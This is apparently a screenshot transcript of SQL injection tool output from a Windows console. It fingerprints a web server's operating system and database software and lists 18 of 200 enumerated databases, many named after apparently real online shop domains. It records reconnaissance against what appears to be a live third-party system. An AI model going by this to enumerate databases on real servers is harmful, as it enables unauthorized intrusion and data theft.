 C:\WINDOWS\system32\cmd.exe
[22:58:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:58:31] [INFO] fetching database names
[22:58:32] [INFO] the SQL query used returns 200 entries
available databases [200]:
[*] 021web.com.cn
[*] baby1_v5shop_com_cn
[*] batteryface.com
[*] book1_v5shop_com_cn
[*] Books
[*] boon365.v5shop.com.cn
[*] chinee.cn
[*] clothes2.v5shop.com.cn
[*] clothes3_v5shop_com_cn
[*] clothes4_v5shop_com_cn
[*] clothes_v5shop_com_cn
[*] common10_v5shop_com_cn
[*] common11_v5shop_com_cn
[*] common12_v5shop_com_cn
[*] common13_com
[*] common14_v5shop
[*] common15.v5shop.com.cn
[*] common16_v5shop_com_cn